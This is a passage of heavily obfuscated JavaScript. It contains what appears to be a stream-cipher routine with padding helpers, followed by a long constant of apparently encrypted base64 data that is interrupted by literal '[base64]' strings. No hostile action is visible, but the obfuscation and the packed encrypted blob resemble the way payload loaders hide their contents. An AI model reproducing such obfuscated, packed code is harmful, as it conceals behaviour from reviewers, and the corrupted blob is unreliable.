_0x36cabf=_0x5a2920[_0x19ca10(0x800)](_0x5a2920[_0x19ca10(0x4d3)](_0x5a2920[_0x19ca10(0x923)](_0x5a2920[_0x19ca10(0x630)](_0x5a2920[_0x19ca10(0x5e3)](_0x4a56bd,_0x4a56bd),-0xcd*-0x20+0xaf6+-0x2485),_0x5a2920[_0x19ca10(0x8df)](_0x4a56bd,_0x4ebcc0)),-0x4*0x448+0x1bc7+-0xa98),_0x5a2920[_0x19ca10(0x226)](_0x4ebcc0,_0x4ebcc0));continue;case'4':var _0x4a56bd=_0x5a2920[_0x19ca10(0x874)](_0x4ba530,0x790d+-0x73*0x2d4+0x1cc2e);continue;case'5':var _0x3472fb=_0x5a2920[_0x19ca10(0x265)](_0x5a2920[_0x19ca10(0x978)](_0x5a2920[_0x19ca10(0x3d3)](_0x5a2920[_0x19ca10(0x736)](_0x4ba530,-0x3*-0x1db4c5f7+-0x1f40d90e5+0x29aee3f00),_0x4ba530),-0x13c*-0x1e+-0x1aeb+0x1*-0xa1d),_0x5a2920[_0x19ca10(0x4b1)](_0x5a2920[_0x19ca10(0x745)](_0x5a2920[_0x19ca10(0x874)](_0x4ba530,0xe*-0x15d+-0x92b*-0x1e+0xb),_0x4ba530),0xb92+0xf*-0x1b4+0xdfa*0x1));continue}break}}continue;case'1':_0x12e06f[-0x144a+-0x4b7+0x1901]=_0x5a2920[_0x19ca10(0x8c5)](_0x5a2920[_0x19ca10(0x957)](_0x5a2920[_0x19ca10(0x6e9)](_0x2cf1a4[0x373*-0x9+-0x20ce+-0x1*-0x3fd9],_0x5a2920[_0x19ca10(0x930)](_0x5a2920[_0x19ca10(0x979)](_0x2cf1a4[-0x10c3+-0x8c*0xb+0x16ce],0x166f*-0x1+0x6d*-0x7+-0x3*-0x87e),_0x5a2920[_0x19ca10(0x81e)](_0x2cf1a4[-0xbcf+-0xa39*0x1+0x160f],-0x26b*0x4+-0x3a*-0x8c+-0x6*0x3aa))),_0x5a2920[_0x19ca10(0x4bd)](_0x5a2920[_0x19ca10(0x343)](_0x2cf1a4[-0x1075+0x19bb+-0x1*0x940],-0xa86+0x5*-0x4a7+0x21d9),_0x5a2920[_0x19ca10(0x2bc)](_0x2cf1a4[0x1bb7+0x31*-0x16+-0x1*0x177b],0x1dec+0x3be+-0x219a))),-0x238*0x5+0x1560+-0xa48);continue;case'2':_0x1cacf4[0x1be0*0x1+-0x1a28+-0x1*0x1b3]=_0x5a2920[_0x19ca10(0x324)](_0x5a2920[_0x19ca10(0x409)](_0x5a2920[_0x19ca10(0x7d0)](_0x1cacf4[0x14+-0xc66+-0x1*-0xc57],-0x62ded26*0x9+0x37b63bf7+0x34ba6793),_0x5a2920[_0x19ca10(0x6b5)](_0x5a2920[_0x19ca10(0x84b)](_0x1cacf4[0x6a6+0x185+-0x827],0x1f*-0xeb+0x12ac+0x9c9),_0x5a2920[_0x19ca10(0x8ed)](_0x3ed944[0x1*-0x10cb+-0x5*-0x3c+0xfa3],0x1*-0x67f+-0x104a+0x16c9))?-0x1*0x156c+-0x3*0x931+-0x38*-0xe0:-0x60c+-0x28*0x16+0x2*0x4be),0x21d3+0x2f*0x3+-0x2260);continue;case'3':_0x1cacf4[-0xec0+0x1f46+-0x1083]=_0x5a2920[_0x19ca10(0x497)](_0x5a2920[_0x19ca10(0x57f)](_0x5a2920[_0x19ca10(0x3ec)](_0x1cacf4[-0x1d29+0x2bd*0x2+0x17b2],0x52754042+-0x34c4621f+-0x32aee36*-0xf),_0x5a2920[_0x19ca10(0x396)](_0x5a2920[_0x19ca10(0x729)](_0x1cacf4[0x23ca+-0x1*0xabb+-0xb*0x247],-0x999+0x3*-0x43+0xa62*0x1),_0x5a2920[_0x19ca10(0x228)](_0x3ed944[-0x2365+0xfe*-0x10+-0x3347*-0x1],-0xfac+0x32*0x4d+0xa2))?0xade+-0x1736+0x6d*0x1d:0x2e*0xd4+-0x2f*0x67+-0x132f),0x108e+-0x446+-0xc48);continue;case'4':_0x12e06f[-0x8b9+0x1*-0x1791+0x204f]=_0x5a2920[_0x19ca10(0x41f)](_0x5a2920[_0x19ca10(0x409)](_0x5a2920[_0x19ca10(0x4f5)](_0x2cf1a4[0x1ed9+-0x8a*0x2d+-0x692],_0x5a2920[_0x19ca10(0x5a7)](_0x5a2920[_0x19ca10(0x3dd)](_0x2cf1a4[-0x59c+-0xab5*0x1+0x1055],0x17e3+0x2*-0x745+0x31b*-0x3),_0x5a2920[_0x19ca10(0x604)](_0x2cf1a4[0x21*-0xa3+0x217*0x9+0x238],-0x3d1*-0x1+-0x485+-0xcc*-0x1))),_0x2cf1a4[0x11*0x1b4+-0x1532+-0x295*0x3]),0x1277+0x2658+0x1*-0x38cf);continue;case'5':_0x1cacf4[0x650*-0x6+-0x89d+-0x1a*-0x1ca]=_0x5a2920[_0x19ca10(0x8f9)](_0x5a2920[_0x19ca10(0x5ee)](_0x5a2920[_0x19ca10(0x8cf)](_0x1cacf4[-0xe21+0xad0+0x358],-0x339cbd70+0x185b6d9+-0xe66*-0x122777),_0x5a2920[_0x19ca10(0x57c)](_0x5a2920[_0x19ca10(0x887)](_0x1cacf4[0x1484+-0x3b8*0x8+0x18b*0x6],0x4*0x355+-0x1*0x1ad1+0xd7d),_0x5a2920[_0x19ca10(0x779)](_0x3ed944[0xf8c+0x1048+-0xb1*0x2e],-0x9e+-0x14d5+0x1573))?0x13a6+-0xda*0x3+-0x7d*0x23:-0x2015+-0x296*0xf+0x46df),-0xb99*-0x1+-0xe*-0x251+-0x2c07);continue;case'6':_0x12e06f[0xf40+0x7*-0x4bc+0x11e5]=_0x5a2920[_0x19ca10(0x509)](_0x5a2920[_0x19ca10(0x389)](_0x5a2920[_0x19ca10(0x6cf)](_0x2cf1a4[-0x1*0x1ead+-0x4*-0x174+0x18de*0x1],_0x5a2920[_0x19ca10(0x4fc)](_0x5a2920[_0x19ca10(0x3dd)](_0x2cf1a4[0x893+-0x361+-0x532],0x1c21*-0x1+0x603+0x1626),_0x5a2920[_0x19ca10(0x76c)](_0x2cf1a4[-0x7d4*-0x4+-0x18f1+-0x7*0xe9],-0x9ec+0x1*0x1d53+-0x134f))),_0x2cf1a4[-0x92d*-0x3+0x1d89*-0x1+0x209]),0x1949*0x1+-0x4*0x112+-0x1501);continue;case'7':_0x12e06f[0x2b1+0x3*0x993+0x5*-0x647]=_0x5a2920[_0x19ca10(0x7e9)](_0x5a2920[_0x19ca10(0x487)](_0x5a2920[_0x19ca10(0x36e)](_0x2cf1a4[0x1370+0xf99+-0x2302],_0x5a2920[_0x19ca10(0x578)](_0x5a2920[_0x19ca10(0x59c)](_0x2cf1a4[-0x1119+0x1*-0x260b+0x372a],0x859+-0x863+-0x1*-0x12),_0x5a2920[_0x19ca10(0x240)](_0x2cf1a4[-0x7a7+-0xff1+0x179e],-0x1638+-0x1f91+0x35e1))),_0x2cf1a4[0x258a+-0x238d+-0x1f8]),-0x4*-0x161+0x26e7+0x2c6b*-0x1);continue;case'8':for(var _0x4d166e=0x5e*0x5+-0x7db+0x605;_0x5a2920[_0x19ca10(0x331)](_0x4d166e,0x19ab+0x24c9*0x1+-0x3e6c);_0x4d166e++){_0x3ed944[_0x4d166e]=_0x1cacf4[_0x4d166e]}continue;case'9':_0x1cacf4[-0x1791+-0xf6+0x1887]=_0x5a2920[_0x19ca10(0x894)](_0x5a2920[_0x19ca10(0x9bc)](_0x5a2920[_0x19ca10(0x30c)](_0x1cacf4[0x1c30+-0x16*0xcd+-0xa92],-0x8a672a92*0x1+-0x5db8d834+0x13554d613),this['_b']),-0x19*-0x2+-0x1*0x12af+0x1*0x127d);continue;case'10':_0x1cacf4[0x1875+-0x10*0x185+-0x24]=_0x5a2920[_0x19ca10(0x56c)](_0x5a2920[_0x19ca10(0x69d)](_0x5a2920[_0x19ca10(0x506)](_0x1cacf4[-0xc07*0x3+0x2316+-0x100*-0x1],0x16b55a980+0x99dc85*-0x2af+0x104de543e),_0x5a2920[_0x19ca10(0x6af)](_0x5a2920[_0x19ca10(0x761)](_0x1cacf4[0x33a*0x8+-0xa3b+-0xf95],0x4b*-0x3d+0x73c+0x7*0x185),_0x5a2920[_0x19ca10(0x8b4)](_0x3ed944[0x1108+-0x1*-0x1567+-0x266f],-0x8*0x12e+-0x64d+0x1*0xfbd))?0x1*-0xd2d+-0xd81+0x1aaf:0x1970+-0x21*0xa7+-0x3e9),-0x2*-0x881+0x42e+0x1c4*-0xc);continue;case'11':var _0x1cacf4=this['_C'];continue;case'12':_0x12e06f[-0xc29*-0x2+0x1f*-0xc7+-0x33]=_0x5a2920[_0x19ca10(0x8c5)](_0x5a2920[_0x19ca10(0x51e)](_0x5a2920[_0x19ca10(0x26a)](_0x2cf1a4[-0x2110+-0x599*0x1+0x26af],_0x5a2920[_0x19ca10(0x5c9)](_0x5a2920[_0x19ca10(0x66a)](_0x2cf1a4[0x1*0xe8f+-0x1*0x1ab1+-0x3*-0x40d],0x781*0x5+0x1a3*0x3+-0x2a5e),_0x5a2920[_0x19ca10(0x3a8)](_0x2cf1a4[0x3e5+-0x11d4+0x26*0x5e],-0xaf0+-0x1a27+0x2527))),_0x5a2920[_0x19ca10(0x9b8)](_0x5a2920[_0x19ca10(0x27c)](_0x2cf1a4[-0x2*-0xf37+0xbf3+-0x2a5d],0xcf5+-0x1*-0x1c00+-0x28e5),_0x5a2920[_0x19ca10(0x38f)](_0x2cf1a4[0x1f65+-0x1c6+-0x1d9b],-0x1e2*0x7+-0x1bd9+0x9d*0x43))),0x186+0x14b6+-0x1*0x163c);continue;case'13':_0x1cacf4[0xbde+0x51f+-0x10f9]=_0x5a2920[_0x19ca10(0x8c9)](_0x5a2920[_0x19ca10(0x90a)](_0x5a2920[_0x19ca10(0x25e)](_0x1cacf4[0xf6b*0x1+-0x1*-0x1c5e+-0x2bc5],-0x13e3e4712+-0x7*-0x1b7f000d+0x151127b8a),_0x5a2920[_0x19ca10(0x986)](_0x5a2920[_0x19ca10(0x9bd)](_0x1cacf4[-0x1c20+0x1722+0x501],-0x224a+0x5e*0x41+0x536*0x2),_0x5a2920[_0x19ca10(0x4bb)](_0x3ed944[-0x4c9+-0x1*0x2385+0x2851*0x1],-0x5e*-0x2c+-0x7*0x353+0x71d))?0x15*0x2d+0x510+-0x8c0:-0x2b1*-0x7+-0x17c1*0x1+0x4ea),0x190c+-0x6*-0x621+-0x52*0xc1);continue;case'14':this['_b']=_0x5a2920[_0x19ca10(0x679)](_0x5a2920[_0x19ca10(0x89f)](_0x1cacf4[-0x4*-0x14e+-0x15f5+0x10c4],-0xc67+0x1ad0+-0xe69),_0x5a2920[_0x19ca10(0x536)](_0x3ed944[0xb+0x1*-0x1051+0x104d],-0x35c+-0xc1e+0xe*0x11b))?0x1160+0x1*-0x71f+-0xa40:0x1*-0x16bd+-0xe39*-0x1+0x884;continue;case'15':_0x12e06f[-0x2*0x289+0x2c5+0x251*0x1]=_0x5a2920[_0x19ca10(0x2f8)](_0x5a2920[_0x19ca10(0x6c1)](_0x5a2920[_0x19ca10(0x985)](_0x2cf1a4[-0x8*0x44d+0x114e+0x111e],_0x5a2920[_0x19ca10(0x497)](_0x5a2920[_0x19ca10(0x904)](_0x2cf1a4[0x1ca5+-0x26df+0xa3d],-0x1ae+-0xcd8+0x1*0xe96),_0x5a2920[_0x19ca10(0x3a4)](_0x2cf1a4[0x3*0x780+-0x3*0x416+-0xa3b],-0xd8f+0x76d+-0x1*-0x632))),_0x5a2920[_0x19ca10(0x36a)](_0x5a2920[_0x19ca10(0x7c1)](_0x2cf1a4[0x23c*-0xa+-0xa2*0x13+-0x370*-0xa],-0xb*-0x97+0x2*-0x371+-0x27*-0x3),_0x5a2920[_0x19ca10(0x7bf)](_0x2cf1a4[0xa38*-0x2+0x2042+-0x150*0x9],0x21dc+0xdf1+-0xb*0x457))),-0xf*-0x1b0+-0x1ee0+0x590);continue;case'16':var _0x12e06f=this['_X'];continue;case'17':_0x12e06f[-0x1*0x1178+0x1b98+-0xa1e]=_0x5a2920[_0x19ca10(0x321)](_0x5a2920[_0x19ca10(0x782)](_0x5a2920[_0x19ca10(0x454)](_0x2cf1a4[-0xd14+-0x1b42+0x1*0x2858],_0x5a2920[_0x19ca10(0x81b)](_0x5a2920[_0x19ca10(0x885)](_0x2cf1a4[0x13c0+0xca*-0x2e+0x108d*0x1],-0x1d14+-0x2*0x5ba+0xa26*0x4),_0x5a2920[_0x19ca10(0x5ad)](_0x2cf1a4[0x102*0x15+-0x26*0xc2+-0x7a3*-0x1],-0x9*-0x1a3+0x1ec7+0xe*-0x33f))),_0x5a2920[_0x19ca10(0x235)](_0x5a2920[_0x19ca10(0x7b8)](_0x2cf1a4[0x6*-0x1b1+-0x199+0xbbf],0x8c1+0xc9e+-0x154f),_0x5a2920[_0x19ca10(0x3ea)](_0x2cf1a4[-0xf38+-0x1285+0x21bd],-0xbed*-0x1+-0x19*-0xad+0xe61*-0x2))),0xe1*0x3+0x1*0x1b2f+-0x1*0x1dd2);continue;case'18':_0x1cacf4[0x1257+-0x12b3*-0x1+-0x78*0x4f]=_0x5a2920[_0x19ca10(0x79d)](_0x5a2920[_0x19ca10(0x626)](_0x5a2920[_0x19ca10(0x57d)](_0x1cacf4[0x25*-0x74+0x1039+0x8d],0xcdc1*0x1f08+0x14f3b*-0x1e8a+0x43e01ffa),_0x5a2920[_0x19ca10(0x862)](_0x5a2920[_0x19ca10(0x2a0)](_0x1cacf4[0x21*0x8+0xfb*-0x1d+0x1b68],-0x161b+-0x1*-0xb45+0x49*0x26),_0x5a2920[_0x19ca10(0x835)](_0x3ed944[-0x1c5a+0xe*-0x295+0x4081],0x1c07+0xf5+-0x1cfc))?0x45c+0x26ca+-0x5*0x8a1:0x9*-0x4+-0x1752+0x16*0x111),0x6*0x3d6+-0x207e+0x97a);continue;case'19':_0x12e06f[-0x1b0e+0x1633+0x4de]=_0x5a2920[_0x19ca10(0x7d8)](_0x5a2920[_0x19ca10(0x90a)](_0x5a2920[_0x19ca10(0x54c)](_0x2cf1a4[-0x64*-0x60+-0x2*0xd3d+-0xb03],_0x5a2920[_0x19ca10(0x2a3)](_0x5a2920[_0x19ca10(0x7d2)](_0x2cf1a4[-0x10ab+-0x3ad*0xa+0x1*0x356f],0x1*0x248b+-0xdc9+-0x1*0x16ba),_0x5a2920[_0x19ca10(0x7a8)](_0x2cf1a4[0x995+0x1*0xc7d+-0x1610],0xce*0x16+0x1cf*0x3+-0x1709))),_0x2cf1a4[0x1dcc+0xab7*0x2+-0x3*0x1113]),0x1*-0x217d+-0x1*0x250c+0x4689);continue;case'20':_0x1cacf4[0x1319+0xb*-0x33d+0x108c]=_0x5a2920[_0x19ca10(0x2d0)](_0x5a2920[_0x19ca10(0x247)](_0x5a2920[_0x19ca10(0x1f7)](_0x1cacf4[-0xf9a*0x2+0x4e5+0x1a55],0x1adc8c3e+-0x10ab5b97+0x4303a2a6*0x1),_0x5a2920[_0x19ca10(0x68c)](_0x5a2920[_0x19ca10(0x5fb)](_0x1cacf4[0x5d7+0x68c+0xc5e*-0x1],0x91e+-0x24ed+0x945*0x3),_0x5a2920[_0x19ca10(0x89e)](_0x3ed944[0x5*0x617+0x2171+-0x3fdf],0x1b4b+0x211+-0x1d5c))?-0x1*0x1c8e+0xb29*-0x1+0x2*0x13dc:-0x5a0+-0xf24+-0x1bb*-0xc),-0x130f*-0x2+0xef*0x9+0x1*-0x2e85);continue}break}}_0x4456e9[_0x5e3119(0x9ac)+'cy']=_0x31a634[_0x5e3119(0x485)+_0x5e3119(0x54f)](_0x3a2c0d)}()),_0x407310[_0xb8ddce(0x614)][_0xb8ddce(0x654)+'g']={'pad':function(_0x563c53,_0x1090f1){var _0x3a5fa7=_0xb8ddce,_0x40c99d=_0x5a2920[_0x3a5fa7(0x8df)](_0x1090f1,0x88b+0x119a+-0x1a21);_0x563c53[_0x3a5fa7(0x867)](),_0x563c53[_0x3a5fa7(0x928)]+=_0x5a2920[_0x3a5fa7(0x767)](_0x40c99d,_0x5a2920[_0x3a5fa7(0x70e)](_0x563c53[_0x3a5fa7(0x928)],_0x40c99d)||_0x40c99d)},'unpad':function(_0x5a3808){var _0x361808=_0xb8ddce,_0x119c43=_0x5a3808[_0x361808(0x573)],_0x1b4894=_0x5a2920[_0x361808(0x619)](_0x5a3808[_0x361808(0x928)],0x903*-0x2+-0x24ae+0x36b5*0x1);while(!_0x5a2920[_0x361808(0x47d)](_0x5a2920[_0x361808(0x948)](_0x119c43[_0x5a2920[_0x361808(0x240)](_0x1b4894,0x350+0x169c+-0x19ea)],_0x5a2920[_0x361808(0x2b2)](-0x2be*-0xe+-0x5*0x65+0x223*-0x11,_0x5a2920[_0x361808(0x689)](_0x5a2920[_0x361808(0x8ef)](_0x1b4894,-0x24da+0x459+-0xe1*-0x25),0x1*0x1337+-0x21a7+0x1cf*0x8))),-0x1675*0x1+0x1564+0x210)){_0x1b4894--}_0x5a3808[_0x361808(0x928)]=_0x5a2920[_0x361808(0x812)](_0x1b4894,0xf1f*0x2+0x2*0xe5d+-0x1*0x3af7)}},_0x407310}));const eC='eR5XqEkgRejwt4ADubpYtSzV+TacuJzWdDol6a4h4dW3e6t96Nu6dbnITMpsOjGmXABVBwVtz+PjvXp27qQk0/ZxsVVFMagEaBCWIRkMQ73ygYV3PRdGJs8luuSPBlZPPiZcWhOzWsUIMv/CN+9WE7LyTkxhBYsVu2T6BlS89MS6EfH9lfTFv7hR0A9mRqooiiyr0XX2CF5njRDyFt/sM55baLKT6tUEq75BjBZiFKAAQhIZqpDDqqS7fjLeYgPi/+IgpUnV5FJXEF22iIoSp7CKTHSSHwXBrphV9PdHisq34nbUJo2sLxC2nU0PGJeLZz6xltLZbz/Gn46xyZTXKZ7kbDBdfOUxzXl8lecG/O0q/UFNbvpyMGJFJjTZVIhrlHvpJ2MAOHs7sq9VKu7H8bwyYeYR6TCgy+ktlC63bGtOHHaQFJFhGIoYESc/[base64]/Ay2QIi2dym3piDjf9wU6Sghc0eHwKE85nHcTWdqYBSJQS7OcTV0jaQfNCLgJnubDW3qqBo0XMQ5xV1X4kOsOiY9es2dGDPP4/qWMO8i+qVOwyb4oigsv68tz7T4YYMSTczFiTewy3ERcSCKuZITrFJlDBo/MVyxG38f5t7Xa+68lBy+A0mPLM8wK0kHyjV0PynbJbojLRnjDIupqZ5R6Lmc1/o69XVJSTWvJgItcbE9WMuV/T9IcTNUsrBaL7X8SwMTijwrwU/qvworheWw06NWu0IH753BSbIkbn88CMWJ+npkTkcS4LtCkpCSEL1ALwyA71BIkvyxv6rv9uUOtjVmeYFfeYkIEYhOklpk9GzjY042KvlwnB4bfQ60R15r1yA0d45JDal7x6lSob6YBWcAeGx0IGAa/quE3pwhhUi/s2errNUMf1t0x0StymrDjHXg6vaFZ9Y1v5EV+cavVKwMNZ4ecmECwhe63k6tpQQfRMucarsWIONGHLB67/[base64]/5raXDhDzIFXMtA2sBn8fQqP+6zGv20u6tHjxiXBz30hlyLEJVSqpYqWd/[base64]/UQpamoUuj+9StAF6SWPOtLdud1AJdYSkVYfun+qv/qdS/[base64]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[base64]/2vhhMxNWD0Rp+bGPPuikLyV0QWFN1lz+l9Ui7k/j8O/B3QUxTY15h1ZZyWIdDhi5c4ZmwHJOHldd6pm15PK71bzsyGDLRO3cI0bscRPeKlhXOZkNDvEi8B7YGVWug7YpTnazq8IyYw82795cfRK3XBKW+FWGprbRhub5TWmD0QSxo/iG9k81xffe/NABl9/iFFn/Xd0UT98trGIK7bo/XN4jLHdlZVcun7rrbgSrHlQyiYh6GxBC0GcBZ6SoVITPLihtMQkZsrOSJ2saAdSUOJxqJHh2Ue0uVOpkgGadiMZbKklhQNqnvV9c2VTRXl7WZFFC33H/pbBsLO3PG9wlt+JHBDOgP7kegPodox8s6G0I0vIKlqnOpn+qmZ7ExwAKuRv/SA3fttz9ZlAqHvLUWBJHaxgTh+fhzWzu3NFmJNrNV8BP7DoUJxekh6j/MTFs+3txYDR8n57DJRmSiJ5BxF06OJCgOQZkyaJWg/e2My00ez2urg8BZuwuzFaDIh68FEo4mFp5yCO2XlUv9UNIwPdebdIny8bm3RYrMHsMlk0JJ7dOWYLZ/[base64]/[base64]/3T5Tt6WD6qHz3ho/ZRk3V2JSJpnKiJIIVIHQVXwpoUK39wAiyIi1szLjgSceumFKaVJtSEvxgSJPnRi6rWDBjT0stUlDTdpt76Hkr++wNqtZS8u5rfiG4Gn/NMp+qzJFzNksel8v191Gam6xgK+6UnpYVMlsYCux8Q4UFEMIV0szMvpKD0BA56GZnk1EG4OaCxVHl8u+j9+6MFjpFJsFN9Z7jaNDTw33mPz14wptUzjLstVBAAQdKGHq5OEZlpC7xCSh1n96dJcxPAXErqSH8wtYw1T/8ezpFxeSA9UMWEH82aa53lb0arE06aha50ok94fsLNfdjRM5RtVSMBET2LgMO0cwkC+hXbm/R7zV3kvq3o0y3SdE6Pt22IXSceVXCFBf9ZH12pFrqDy0YAbL4XyLfWaPwDwQvKdh8x/ua/YCqcQcbpkNZK2YQcdNGzJTH2/jvLxrqHKCLlQoIW/4dgGmPvQJImxk6BIEbhRN0wAxt7XNtd+JswtJ8jOVH/DOKCrQUUTXg8dy8V3nTsHzyj+NyFDu82Y8eYh23ew6O/eJCVAD7Qywnxv2KSmuQjLudRTemaZnCkeBvLBT2WWwdc8YSGjoZkgiY3i74cVbKjD5CXcDFNMFd9vmiUZoVkgNvIeGkLDwplc/cox0HarV+AP7vKLiia+tqDWB32SyYawV09O9CXT4lfQm5h0Lp+lyCuJeYCSjiBG6kNqna0CHnTcPffNkHg+tYZUv4KS6u9XokxZLmUFBcrMKmUU+0j8QE0P0wYikR0KGI+Gf4QplG1nEDZafiXQS0t1zTqcQoOfLyPwnU1xZDsnLHEGTdLwS1vMrmhEuzwP9/KzWaDe/3fkYp7N/oIqcSfGrGZa0+gZgCPfqRHKdTQ3sGd3jWVuvEPNC3NjPkLPeJ+gEv5mLNng5qSHFphSrVHW